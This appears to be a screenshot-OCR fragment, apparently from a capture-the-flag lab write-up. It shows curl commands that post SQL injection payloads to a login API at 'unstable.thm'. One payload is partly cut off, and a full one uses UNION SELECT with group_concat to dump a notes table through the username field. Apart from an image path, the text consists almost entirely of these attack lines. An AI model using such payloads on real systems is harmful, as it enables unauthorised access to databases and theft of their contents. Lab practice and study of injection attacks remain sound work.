
from users LIMIT 1 OFFSET 0)–
&password=admin »
curl -X POST
‘http://unstable.thm/api/login’ -d
« username=admin’ UNION SELECT
1,group_concat(notes) from notes–
&password=admin »